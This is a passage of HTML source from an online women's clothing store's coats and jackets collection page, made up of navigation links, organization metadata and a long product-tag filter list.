                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/all-things-denim"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">DENIM SHOP</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/dresses"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">DRESSES</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/for-the-brides"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">FOR THE BRIDES</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/neutral-vibes-collection"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">NEUTRAL EDIT</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/office-chic"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">OFFICE CHIC</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/swim-wear"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">SWIM</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/summer-era"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">SUMMER LOVIN</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/sweater-weather"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">SWEATER WEATHER</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/the-jacket-shop"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">THE JACKET SHOP</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/sale"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">SALE</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/pages/ambassador-program"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">AMBASSADOR  PROGRAM</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/accessories"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">ACCESSORIES </span>
              </a>
            
          </li>
        
<li class="mobile-nav__item">
            
              <a href="/collections/swim-wear"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">SWIM COLLECTION</span>
              </a>
            
          </li>
        
      </ul>
    </nav>
  </header>

  
</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "foreverlycollection",
  
    
    "logo": "https:\/\/foreverlycollection.com\/cdn\/shop\/files\/Foreverly_Logo_-_Site_Header_450x250px_450x.png?v=1635177365",
  
  "sameAs": [
    "",
    "https:\/\/www.facebook.com\/foreverlycollection",
    "https:\/\/www.pinterest.com\/foreverlycollection\/_products\/",
    "https:\/\/www.instagram.com\/foreverlycollection\/",
    "",
    "",
    "",
    ""
  ],
  "url": "https:\/\/foreverlycollection.com"
}
</script>




</div>

  <div class="page-container drawer-page-content" id="PageContainer">

    <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
      

<div id="shopify-section-collection-template" class="shopify-section">





<div data-section-id="collection-template" data-section-type="collection-template">
  <header class="collection-header">
      <div class="page-width">
        <div class="section-header text-center">
          <h1>
              <span class="visually-hidden">Collection: </span>
              COATS & JACKETS
          </h1>
          
          
        </div>
      </div>
    

    
      <div class="filters-toolbar-wrapper filters-toolbar--has-filter">
        <div class="page-width">
          <div class="filters-toolbar">
            <div class="filters-toolbar__item-wrapper">
              
                
                  <div class="filters-toolbar__item-child">
                    <label class="filters-toolbar__label select-label" for="FilterTags">Filter by</label>
                    <div class="filters-toolbar__input-wrapper select-group">
                      <select class="filters-toolbar__input hidden" name="FilterTags" id="FilterTags" aria-describedby="a11y-refresh-page-message a11y-selection-message" data-select-input>
                        <option value="/collections/coats-jackets">All products</option>
                        
<option value="/collections/coats-jackets/70s-style-denim-jacket">70s style denim jacket</option>
                        
<option value="/collections/coats-jackets/anthro-dupe">anthro dupe</option>
                        
<option value="/collections/coats-jackets/anthropologie-dupe">anthropologie dupe</option>
                        
<option value="/collections/coats-jackets/aztec">Aztec</option>
                        
<option value="/collections/coats-jackets/aztec-jacket">aztec jacket</option>
                        
<option value="/collections/coats-jackets/aztec-print">aztec print</option>
                        
<option value="/collections/coats-jackets/aztec-pullover">aztec pullover</option>
                        
<option value="/collections/coats-jackets/aztec-pullover-jacket">aztec pullover jacket</option>
                        
<option value="/collections/coats-jackets/aztec-shacket">aztec shacket</option>
                        
<option value="/collections/coats-jackets/aztec-shaket">aztec shaket</option>
                        
<option value="/collections/coats-jackets/baby-pink-satin-blazer">baby pink satin blazer</option>
                        
<option value="/collections/coats-jackets/baja-jacket">baja jacket</option>
                        
<option value="/collections/coats-jackets/baja-pullover-jacket">baja pullover jacket</option>
                        
<option value="/collections/coats-jackets/bear-jacket">bear jacket</option>
                        
<option value="/collections/coats-jackets/black-blazer">black blazer</option>
                        
<option value="/collections/coats-jackets/black-corduroy-jacket">black corduroy jacket</option>
                        
<option value="/collections/coats-jackets/black-corduroy-puffy-vest">black corduroy puffy vest</option>
                        
<option value="/collections/coats-jackets/black-faux-leather-jacket">black faux leather jacket</option>
                        
<option value="/collections/coats-jackets/black-leather-fur-collar-jacket">black leather fur collar jacket</option>
                        
<option value="/collections/coats-jackets/black-leather-jacket">black leather jacket</option>
                        
<option value="/collections/coats-jackets/black-leather-motorcycle-jacket">black leather motorcycle jacket</option>
                        
<option value="/collections/coats-jackets/black-leather-trench">black leather trench</option>
                        
<option value="/collections/coats-jackets/black-puffy-vest">black puffy vest</option>
                        
<option value="/collections/coats-jackets/black-satin-blazer">black satin blazer</option>
                        
<option value="/collections/coats-jackets/black-sequin-blazer">black sequin blazer</option>
                        
<option value="/collections/coats-jackets/black-vegan-leather-jacket">black vegan leather jacket</option>
                        
<option value="/collections/coats-jackets/blazer">Blazer</option>
                        
<option value="/collections/coats-jackets/blazer-outfit">blazer outfit</option>
                        
<option value="/collections/coats-jackets/blazer-set">blazer set</option>
                        
<option value="/collections/coats-jackets/blazers">blazers</option>
                        
<option value="/collections/coats-jackets/blue-tweed-blazer">blue tweed blazer</option>
                        
<option value="/collections/coats-jackets/blush-satin-blazer">blush satin blazer</option>
                        
<option value="/collections/coats-jackets/bomber-denim-jacket">bomber denim jacket</option>
                        
<option value="/collections/coats-jackets/bomber-jacket">bomber jacket</option>
                        
<option value="/collections/coats-jackets/bright-blazer">bright blazer</option>
                        
<option value="/collections/coats-jackets/bright-blue-blazer">bright blue blazer</option>
                        
<option value="/collections/coats-jackets/bright-orange-oversized-blazer">bright orange oversized blazer</option>
                        
<option value="/collections/coats-jackets/bright-shacket">bright shacket</option>
                        
<option value="/collections/coats-jackets/brown-blazer">brown blazer</option>
                        
<option value="/collections/coats-jackets/brown-flannel-jacket">brown flannel jacket</option>
                        
<option value="/collections/coats-jackets/brown-fleece">brown fleece</option>
                        
<option value="/collections/coats-jackets/brown-fleece-jacket">brown fleece jacket</option>
                        
<option value="/collections/coats-jackets/brown-jacket">brown jacket</option>
                        
<option value="/collections/coats-jackets/brown-wool-jacket">brown wool jacket</option>
                        
<option value="/collections/coats-jackets/buffalo-print-shacket">buffalo print shacket</option>
                        
<option value="/collections/coats-jackets/button-up-jacket">button up jacket</option>
                        
<option value="/collections/coats-jackets/camel-coat">camel coat</option>
                        
<option value="/collections/coats-jackets/chic-office-style">chic office style</option>
                        
<option value="/collections/coats-jackets/chic-set">Chic set</option>
                        
<option value="/collections/coats-jackets/classic-denim-jacket">classic denim jacket</option>
                        
<option value="/collections/coats-jackets/clueless-jacket">clueless jacket</option>
                        
<option value="/collections/coats-jackets/coat">coat</option>
                        
<option value="/collections/coats-jackets/coatigan">coatigan</option>
                        
<option value="/collections/coats-jackets/coats">Coats</option>
                        
<option value="/collections/coats-jackets/colbalt-blazer">Colbalt Blazer</option>
                        
<option value="/collections/coats-jackets/collard-vest">collard vest</option>
                        
<option value="/collections/coats-jackets/collared-jacket">collared jacket</option>
                        
<option value="/collections/coats-jackets/collared-leather-jacket">collared leather jacket</option>
                        
<option value="/collections/coats-jackets/collection-1">collection 1</option>
                        
<option value="/collections/coats-jackets/color-block-fleece-jacket">color block fleece jacket</option>
                        
<option value="/collections/coats-jackets/color-block-jacket">color block jacket</option>
                        
<option value="/collections/coats-jackets/color-block-jean-jacket">color block jean jacket</option>
                        
<option value="/collections/coats-jackets/color-block-leather-jacket">color block leather jacket</option>
                        
<option value="/collections/coats-jackets/color-block-shacket">color block shacket</option>
                        
<option value="/collections/coats-jackets/colorful-blazers">colorful blazers</option>
                        
<option value="/collections/coats-jackets/contemporary">Contemporary</option>
                        
<option value="/collections/coats-jackets/contrast">Contrast</option>
                        
<option value="/collections/coats-jackets/cord-jacket">cord jacket</option>
                        
<option value="/collections/coats-jackets/cord-shacket">cord shacket</option>
                        
<option value="/collections/coats-jackets/corduroy-blazer">Corduroy Blazer</option>
                        
<option value="/collections/coats-jackets/corduroy-dad-blazer">corduroy dad blazer</option>
                        
<option value="/collections/coats-jackets/corduroy-jacket">corduroy jacket</option>
                        
<option value="/collections/coats-jackets/corduroy-shacket">corduroy shacket</option>
                        
<option value="/collections/coats-jackets/corduroy-sherpa-trim-jacket">corduroy sherpa trim jacket</option>
                        
<option value="/collections/coats-jackets/corduroy-trim-jacket">corduroy trim jacket</option>
                        
<option value="/collections/coats-jackets/corduroy-vest">corduroy vest</option>
                        
<option value="/collections/coats-jackets/cozy-fleece">cozy fleece</option>
                        
<option value="/collections/coats-jackets/cozy-fleece-jacket">cozy fleece jacket</option>
                        
<option value="/collections/coats-jackets/cream-coat">cream coat</option>
                        
<option value="/collections/coats-jackets/cream-jacket">cream jacket</option>
                        
<option value="/collections/coats-jackets/crop-jacket">crop jacket</option>
                        
<option value="/collections/coats-jackets/cropped">Cropped</option>
                        
<option value="/collections/coats-jackets/cropped-bomber-jacket">cropped bomber jacket</option>
                        
<option value="/collections/coats-jackets/cropped-jacket">cropped jacket</option>
                        
<option value="/collections/coats-jackets/cropped-satin-blazer">cropped satin blazer</option>
                        
<option value="/collections/coats-jackets/dad-blazer">dad blazer</option>
                        
<option value="/collections/coats-jackets/deep-v-neck-vest">deep v neck vest</option>
                        
<option value="/collections/coats-jackets/denim-jacket-with-fur-trim">denim  jacket with fur trim</option>
                        
<option value="/collections/coats-jackets/denim-and-sherpa-jacket">denim and sherpa jacket</option>
                        
<option value="/collections/coats-jackets/denim-blazer">denim blazer</option>
                        
<option value="/collections/coats-jackets/denim-jacket">denim jacket</option>
                        
<option value="/collections/coats-jackets/denim-shacket">denim shacket</option>
                        
<option value="/collections/coats-jackets/distressed-denim-jacket">distressed denim jacket</option>
                        
<option value="/collections/coats-jackets/distressed-shacket">distressed shacket</option>
                        
<option value="/collections/coats-jackets/dress">dress</option>
                        
<option value="/collections/coats-jackets/fall-blazer">fall blazer</option>
                        
<option value="/collections/coats-jackets/fall-button-down">fall button down</option>
                        
<option value="/collections/coats-jackets/fall-cardigan">fall cardigan</option>
                        
<option value="/collections/coats-jackets/fall-inspiration">fall inspiration</option>
                        
<option value="/collections/coats-jackets/fall-jacket">fall jacket</option>
                        
<option value="/collections/coats-jackets/fall-jackets">fall jackets</option>
                        
<option value="/collections/coats-jackets/fall-shacket">fall shacket</option>
                        
<option value="/collections/coats-jackets/fall-sweaters">fall sweaters</option>
                        
<option value="/collections/coats-jackets/fall-tops">fall tops</option>
                        
<option value="/collections/coats-jackets/fall-vest">fall vest</option>
                        
<option value="/collections/coats-jackets/fashiongo-dropshipping">FashionGo Dropshipping</option>
                        
<option value="/collections/coats-jackets/faux-fur-collar-trench">faux fur collar trench</option>
                        
<option value="/collections/coats-jackets/faux-fur-jacket">faux fur jacket</option>
                        
<option value="/collections/coats-jackets/faux-fur-plaid-coat">faux fur plaid coat</option>
                        
<option value="/collections/coats-jackets/faux-fur-plaid-jacket">faux fur plaid jacket</option>
                        
<option value="/collections/coats-jackets/flannel">flannel</option>
                        
<option value="/collections/coats-jackets/flannel-jacket">flannel jacket</option>
                        
<option value="/collections/coats-jackets/fleece">fleece</option>
                        
<option value="/collections/coats-jackets/fleece-cardigan">fleece cardigan</option>
                        
<option value="/collections/coats-jackets/fleece-jacket">fleece jacket</option>
                        
<option value="/collections/coats-jackets/fleece-oversized-sweatshirt">fleece oversized sweatshirt</option>
                        
<option value="/collections/coats-jackets/fleece-plaid-shacket">fleece plaid shacket</option>
                        
<option value="/collections/coats-jackets/fleece-shacket">fleece shacket</option>
                        
<option value="/collections/coats-jackets/fleece-sweatshirt">fleece sweatshirt</option>
                        
<option value="/collections/coats-jackets/fleece-trench">fleece trench</option>
                        
<option value="/collections/coats-jackets/free-people">free people</option>
                        
<option value="/collections/coats-jackets/free-people-duepe">free people duepe</option>
                        
<option value="/collections/coats-jackets/free-people-dupe">free people dupe</option>
                        
<option value="/collections/coats-jackets/free-people-dupe-jacket">free people dupe jacket</option>
                        
<option value="/collections/coats-jackets/free-people-dupe-top">free people dupe top</option>
                        
<option value="/collections/coats-jackets/free-people-jacket">free people jacket</option>
                        
<option value="/collections/coats-jackets/fringe">Fringe</option>
                        
<option value="/collections/coats-jackets/fringe-jacket">fringe jacket</option>
                        
<option value="/collections/coats-jackets/fringe-leather-jacket">fringe leather jacket</option>
                        
<option value="/collections/coats-jackets/fur-trim-jacket">fur trim jacket</option>
                        
<option value="/collections/coats-jackets/gray-shacket">gray shacket</option>
                        
<option value="/collections/coats-jackets/gray-trench">gray trench</option>
                        
<option value="/collections/coats-jackets/green-aztec-jacket">green aztec jacket</option>
                        
<option value="/collections/coats-jackets/green-aztec-shacket">green aztec shacket</option>
                        
<option value="/collections/coats-jackets/green-blazer">green blazer</option>
                        
<option value="/collections/coats-jackets/green-cropped-jacket">green cropped jacket</option>
                        
<option value="/collections/coats-jackets/green-jacket">green jacket</option>
                        
<option value="/collections/coats-jackets/green-leather-jacket">green leather jacket</option>
                        
<option value="/collections/coats-jackets/green-leather-motorcycle-jacket">green leather motorcycle jacket</option>
                        
<option value="/collections/coats-jackets/green-vegan-leather">green vegan leather</option>
                        
<option value="/collections/coats-jackets/green-velvet-coat">green velvet coat</option>
                        
<option value="/collections/coats-jackets/green-velvet-jacket">green velvet jacket</option>
                        
<option value="/collections/coats-jackets/green-velvet-trench-coat">green velvet trench coat</option>
                        
<option value="/collections/coats-jackets/herringbone">herringbone</option>
                        
<option value="/collections/coats-jackets/herringbone-blazer">herringbone blazer</option>
                        
<option value="/collections/coats-jackets/herringbone-blazer-jacket">herringbone blazer jacket</option>
                        
<option value="/collections/coats-jackets/herringbone-fleece">herringbone fleece</option>
                        
<option value="/collections/coats-jackets/herringbone-fleece-jacket">herringbone fleece jacket</option>
                        
<option value="/collections/coats-jackets/herringbone-jacket">herringbone jacket</option>
                        
<option value="/collections/coats-jackets/high-collared">High Collared</option>
                        
<option value="/collections/coats-jackets/holiday-blazer">holiday blazer</option>
                        
<option value="/collections/coats-jackets/hooded-fleece-jacket">hooded fleece jacket</option>
                        
<option value="/collections/coats-jackets/hot-pink-blazer">hot pink blazer</option>
                        
<option value="/collections/coats-jackets/houndstooth-coat">houndstooth coat</option>
                        
<option value="/collections/coats-jackets/hunter-green-blazer">hunter green blazer</option>
                        
<option value="/collections/coats-jackets/its-fall">it's fall</option>
                        
<option value="/collections/coats-jackets/jacket">jacket</option>
                        
<option value="/collections/coats-jackets/jackets">jackets</option>
                        
<option value="/collections/coats-jackets/jackets-blazers">Jackets & Blazers</option>
                        
<option value="/collections/coats-jackets/leather-bomber-jacket">leather bomber jacket</option>
                        
<option value="/collections/coats-jackets/leather-dress">leather dress</option>
                        
<option value="/collections/coats-jackets/leather-moto-jacket">leather moto jacket</option>
                        
<option value="/collections/coats-jackets/leather-motorcycle-jacket">leather motorcycle jacket</option>
                        
<option value="/collections/coats-jackets/leather-puff-jacket">leather puff jacket</option>
                        
<option value="/collections/coats-jackets/leather-set">leather set</option>
                        
<option value="/collections/coats-jackets/leather-trench">leather trench</option>
                        
<option value="/collections/coats-jackets/leather-trench-coat">leather trench coat</option>
                        
<option value="/collections/coats-jackets/leather-trench-dress">leather trench dress</option>
                        
<option value="/collections/coats-jackets/leather-trench-jacket">leather trench jacket</option>
                        
<option value="/collections/coats-jackets/leather-trim-jacket">leather trim jacket</option>
                        
<option value="/collections/coats-jackets/leather-trim-shacket">leather trim shacket</option>
                        
<option value="/collections/coats-jackets/light-weight-shacket">light weight shacket</option>
                        
<option value="/collections/coats-jackets/long-blazer">long blazer</option>
                        
<option value="/collections/coats-jackets/long-sleeve">Long Sleeve</option>
                        
<option value="/collections/coats-jackets/loose-fit">Loose Fit</option>
                        
<option value="/collections/coats-jackets/metallic-blazer">metallic blazer</option>
                        
<option value="/collections/coats-jackets/micro-suede-jacket">micro suede jacket</option>
                        
<option value="/collections/coats-jackets/midi-dress">midi dress</option>
                        
<option value="/collections/coats-jackets/mixed-media-jacket">mixed media jacket</option>
                        
<option value="/collections/coats-jackets/moto-jacket">moto jacket</option>
                        
<option value="/collections/coats-jackets/motorcycle-corduroy-jacket">motorcycle corduroy jacket</option>
                        
<option value="/collections/coats-jackets/motorcycle-jacket">motorcycle jacket</option>
                        
<option value="/collections/coats-jackets/mulberry-shacket">mulberry shacket</option>
                        
<option value="/collections/coats-jackets/neutral-blazer">neutral blazer</option>
                        
<option value="/collections/coats-jackets/neutral-bomber-jacket">neutral bomber jacket</option>
                        
<option value="/collections/coats-jackets/neutral-jacket">neutral jacket</option>
                        
<option value="/collections/coats-jackets/neutral-jackets">neutral jackets</option>
                        
<option value="/collections/coats-jackets/not-on-amazon">Not on Amazon</option>
                        
<option value="/collections/coats-jackets/oat-shacket">oat shacket</option>
                        
<option value="/collections/coats-jackets/office-blouse">office blouse</option>
                        
<option value="/collections/coats-jackets/office-button-down-dress">office button down dress</option>
                        
<option value="/collections/coats-jackets/office-fashion">office fashion</option>
                        
<option value="/collections/coats-jackets/office-style">office style</option>
                        
<option value="/collections/coats-jackets/office-style-trousers">office style trousers</option>
                        
<option value="/collections/coats-jackets/olive-green-collared-jacket">olive green collared jacket</option>
                        
<option value="/collections/coats-jackets/olive-green-jacket">olive green jacket</option>
                        
<option value="/collections/coats-jackets/ombre">Ombre</option>
                        
<option value="/collections/coats-jackets/one-size-fleece">one size fleece</option>
                        
<option value="/collections/coats-jackets/one-size-jacket">one size jacket</option>
                        
<option value="/collections/coats-jackets/oversized-blazer">oversized blazer</option>
                        
<option value="/collections/coats-jackets/oversized-corduroy-blazer">oversized corduroy blazer</option>
                        
<option value="/collections/coats-jackets/oversized-denim-jacket">oversized denim jacket</option>
                        
<option value="/collections/coats-jackets/oversized-denim-shacket">oversized denim shacket</option>
                        
<option value="/collections/coats-jackets/oversized-fleece-jacker">oversized fleece jacker</option>
                        
<option value="/collections/coats-jackets/oversized-fleece-jacket">oversized fleece jacket</option>
                        
<option value="/collections/coats-jackets/oversized-fleece-shacket">oversized fleece shacket</option>
                        
<option value="/collections/coats-jackets/oversized-jacket">oversized jacket</option>
                        
<option value="/collections/coats-jackets/oversized-plaid-blazer">oversized plaid blazer</option>
                        
<option value="/collections/coats-jackets/oversized-portrait-collared-jacket">oversized portrait collared jacket</option>
                        
<option value="/collections/coats-jackets/oversized-quilted-jacker">oversized quilted jacker</option>
                        
<option value="/collections/coats-jackets/oversized-shacket">oversized shacket</option>
                        
<option value="/collections/coats-jackets/oversized-shaket">oversized shaket</option>
                        
<option value="/collections/coats-jackets/patch-work-leather-jacket">patch work leather jacket</option>
                        
<option value="/collections/coats-jackets/pink-and-gray-aztec-jacket">pink and gray aztec jacket</option>
                        
<option value="/collections/coats-jackets/pink-and-gray-shacket">pink and gray shacket</option>
                        
<option value="/collections/coats-jackets/pink-aztec-jacket">pink aztec jacket</option>
                        
<option value="/collections/coats-jackets/pink-blazer">pink blazer</option>
                        
<option value="/collections/coats-jackets/pink-cropped-blazer">pink cropped blazer</option>
                        
<option value="/collections/coats-jackets/pink-plaid-jacket">pink plaid jacket</option>
                        
<option value="/collections/coats-jackets/pink-plaid-shacket">pink plaid shacket</option>
                        
<option value="/collections/coats-jackets/pink-shacket">pink shacket</option>
                        
<option value="/collections/coats-jackets/pinterest-inspired-style">pinterest inspired style</option>
                        
<option value="/collections/coats-jackets/plaid-blazer">plaid blazer</option>
                        
<option value="/collections/coats-jackets/plaid-coat">plaid coat</option>
                        
<option value="/collections/coats-jackets/plaid-collared-jacket">plaid collared jacket</option>
                        
<option value="/collections/coats-jackets/plaid-faux-fur">plaid faux fur</option>
                        
<option value="/collections/coats-jackets/plaid-fur-jacket">plaid fur jacket</option>
                        
<option value="/collections/coats-jackets/plaid-jacket">plaid jacket</option>
                        
<option value="/collections/coats-jackets/plaid-shacket">plaid shacket</option>
                        
<option value="/collections/coats-jackets/plaid-shaket">plaid shaket</option>
                        
<option value="/collections/coats-jackets/plus">Plus</option>
                        
<option value="/collections/coats-jackets/pockets">Pockets</option>
                        
<option value="/collections/coats-jackets/portrait-collar-jacket">portrait collar jacket</option>
                        
<option value="/collections/coats-jackets/portrait-collared-coat">portrait collared coat</option>
                        
<option value="/collections/coats-jackets/portrait-collared-jacket">portrait collared jacket</option>
                        
<option value="/collections/coats-jackets/puff-vest">puff vest</option>
                        
<option value="/collections/coats-jackets/puffy-vest">puffy vest</option>
                        
<option value="/collections/coats-jackets/pullover-jacket">pullover jacket</option>
                        
<option value="/collections/coats-jackets/purple-plaid-shacket">purple plaid shacket</option>
                        
<option value="/collections/coats-jackets/quilted-jacket">quilted jacket</option>
                        
<option value="/collections/coats-jackets/quilted-shacket">quilted shacket</option>
                        
<option value="/collections/coats-jackets/red-tweed-blazer">red tweed blazer</option>
                        
<option value="/collections/coats-jackets/relaxed-blazer">relaxed blazer</option>
                        
<option value="/collections/coats-jackets/relaxed-denim-jacket">relaxed denim jacket</option>
                        
<option value="/collections/coats-jackets/relaxed-oversized-shacket">relaxed oversized shacket</option>
                        
<option value="/collections/coats-jackets/relaxed-shacket">relaxed shacket</option>
                        
<option value="/collections/coats-jackets/removable-fur-trim-jacket">removable fur trim jacket</option>
                        
<option value="/collections/coats-jackets/reversible-bomber-jacket">reversible bomber jacket</option>
                        
<option value="/collections/coats-jackets/satin-blazer">satin blazer</option>
                        
<option value="/collections/coats-jackets/satin-bomber-jacket">satin bomber jacket</option>
                        
<option value="/collections/coats-jackets/sequin-blazer">sequin blazer</option>
                        
<option value="/collections/coats-jackets/shacket">shacket</option>
                        
<option value="/collections/coats-jackets/shackets">shackets</option>
                        
<option value="/collections/coats-jackets/shaket">shaket</option>
                        
<option value="/collections/coats-jackets/sherpa">sherpa</option>
                        
<option value="/collections/coats-jackets/sherpa-jacket">sherpa jacket</option>
                        
<option value="/collections/coats-jackets/sherpa-trench-coat">sherpa trench coat</option>
                        
<option value="/collections/coats-jackets/sherpa-trench-jacket">sherpa trench jacket</option>
                        
<option value="/collections/coats-jackets/sherpa-trim-jacket">sherpa trim jacket</option>
                        
<option value="/collections/coats-jackets/sherpa-winter-coat">sherpa winter coat</option>
                        
<option value="/collections/coats-jackets/sherpa-winter-jacket">sherpa winter jacket</option>
                        
<option value="/collections/coats-jackets/silver-metallic-blazer">silver metallic blazer</option>
                        
<option value="/collections/coats-jackets/soft-fleece-jacket">soft fleece jacket</option>
                        
<option value="/collections/coats-jackets/solid">Solid</option>
                        
<option value="/collections/coats-jackets/split-blazer">split blazer</option>
                        
<option value="/collections/coats-jackets/split-jacket">split jacket</option>
                        
<option value="/collections/coats-jackets/split-shacket">split shacket</option>
                        
<option value="/collections/coats-jackets/spring-denim-jacket">spring denim jacket</option>
                        
<option value="/collections/coats-jackets/spring-jacket">spring jacket</option>
                        
<option value="/collections/coats-jackets/spring-jackets">spring jackets</option>
                        
<option value="/collections/coats-jackets/spring-shackets">spring shackets</option>
                        
<option value="/collections/coats-jackets/stain-blazer">stain blazer</option>
                        
<option value="/collections/coats-jackets/suede">Suede</option>
                        
<option value="/collections/coats-jackets/sweater-coat">sweater coat</option>
                        
<option value="/collections/coats-jackets/tan-bomber-jacket">tan bomber jacket</option>
                        
<option value="/collections/coats-jackets/tan-shacket">tan shacket</option>
                        
<option value="/collections/coats-jackets/taupe-fleece-jacket">taupe fleece jacket</option>
                        
<option value="/collections/coats-jackets/teacher-jacket">teacher jacket</option>
                        
<option value="/collections/coats-jackets/teacher-work-dresses">teacher work dresses</option>
                        
<option value="/collections/coats-jackets/terry-jacket">terry jacket</option>
                        
<option value="/collections/coats-jackets/terry-shacket">terry shacket</option>
                        
<option value="/collections/coats-jackets/textured-embellished">Textured/Embellished</option>
                        
<option value="/collections/coats-jackets/top">TOP</option>
                        
<option value="/collections/coats-jackets/tops">tops</option>
                        
<option value="/collections/coats-jackets/trench-coat">trench coat</option>
                        
<option value="/collections/coats-jackets/trench-jacket">trench jacket</option>
                        
<option value="/collections/coats-jackets/trending-blazers">trending blazers</option>
                        
<option value="/collections/coats-jackets/trendy">trendy</option>
                        
<option value="/collections/coats-jackets/trendy-blazer">trendy blazer</option>
                        
<option value="/collections/coats-jackets/trendy-blazers">trendy blazers</option>
                        
<option value="/collections/coats-jackets/trendy-crop-tops">trendy crop tops</option>
                        
<option value="/collections/coats-jackets/trendy-fall-jacket">trendy fall jacket</option>
                        
<option value="/collections/coats-jackets/trendy-flannel">trendy flannel</option>
                        
<option value="/collections/coats-jackets/trendy-plaid-coat">trendy plaid coat</option>
                        
<option value="/collections/coats-jackets/trendy-shacket">trendy shacket</option>
                        
<option value="/collections/coats-jackets/trendy-tops">trendy tops</option>
                        
<option value="/collections/coats-jackets/trendy-vest">trendy vest</option>
                        
<option value="/collections/coats-jackets/trendy-work-outfits">trendy work outfits</option>
                        
<option value="/collections/coats-jackets/tweed">tweed</option>
                        
<option value="/collections/coats-jackets/tweed-and-denim-blazer">tweed and denim blazer</option>
                        
<option value="/collections/coats-jackets/tweed-blazer">tweed blazer</option>
                        
<option value="/collections/coats-jackets/two-tone-blazer">two tone blazer</option>
                        
<option value="/collections/coats-jackets/two-tone-corduroy-shacket">two tone corduroy shacket</option>
                        
<option value="/collections/coats-jackets/two-tone-jacket">two tone jacket</option>
                        
<option value="/collections/coats-jackets/two-tone-shacket">two tone shacket</option>
                        
<option value="/collections/coats-jackets/vegan-leather">vegan leather</option>
                        
<option value="/collections/coats-jackets/vegan-leather-blazer">vegan leather blazer</option>
                        
<option value="/collections/coats-jackets/vegan-leather-dress">vegan leather dress</option>
                        
<option value="/collections/coats-jackets/vegan-leather-fringe-jacket">vegan leather fringe jacket</option>
                        
<option value="/collections/coats-jackets/vegan-leather-jacket">vegan leather jacket</option>
                        
<option value="/collections/coats-jackets/vegan-leather-motorcycle-jacket">vegan leather motorcycle jacket</option>
                        
<option value="/collections/coats-jackets/vegan-leather-puff-jacket">vegan leather puff jacket</option>
                        
<option value="/collections/coats-jackets/vegan-leather-shacket">vegan leather shacket</option>
                        
<option value="/collections/coats-jackets/vegan-leather-trench-coat">vegan leather trench coat</option>
                        
<option value="/collections/coats-jackets/velvet-bomber-jacket">velvet bomber jacket</option>
                        
<option value="/collections/coats-jackets/velvet-coat">velvet coat</option>
                        
<option value="/collections/coats-jackets/velvet-jacket">velvet jacket</option>
                        
<option value="/collections/coats-jackets/velvet-trench-coat">velvet trench coat</option>
                        
<option value="/collections/coats-jackets/velvet-trench-jacket">velvet trench jacket</option>
                        
<option value="/collections/coats-jackets/vest">vest</option>
                        
<option value="/collections/coats-jackets/vintage-denim-jacket">vintage denim jacket</option>
                        
<option value="/collections/coats-jackets/white-fur-trim-jacket">white fur trim jacket</option>
                        
<option value="/collections/coats-jackets/winter-coat">winter coat</option>
                        
<option value="/collections/coats-jackets/winter-jacket">winter jacket</option>
                        
<option value="/collections/coats-jackets/wool-coat">wool coat</option>
                        
<option value="/collections/coats-jackets/wool-jacket">wool jacket</option>
                        
<option value="/collections/coats-jackets/wool-trench-coat">wool trench coat</option>
                        
<option value="/collections/coats-jackets/wool-wrap-coat">wool wrap coat</option>
                        
<option value="/collections/coats-jackets/work-dress">work dress</option>
                        
<option value="/collections/coats-jackets/work-dresses">work dresses</option>
                        
<option value="/collections/coats-jackets/work-outfit">work outfit</option>
                        
<option value="/collections/coats-jackets/work-outfits">work outfits</option>
                        
<option value="/collections/coats-jackets/zipper-front">Zipper Front</option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
                    </div>
                  </div>
                
              

              
                <div class="filters-toolbar__item-child"><label class="filters-toolbar__label select-label" for="SortBy">Sort by</label>
                  <div class="filters-toolbar__input-wrapper select-group">
                    <select name="sort_by" id="SortBy"
                      class="filters-toolbar__input hidden"
                      aria-describedby="a11y-refresh-page-message a11y-selection-message"
                      data-default-sortby="created-descending"
                      data-select-input
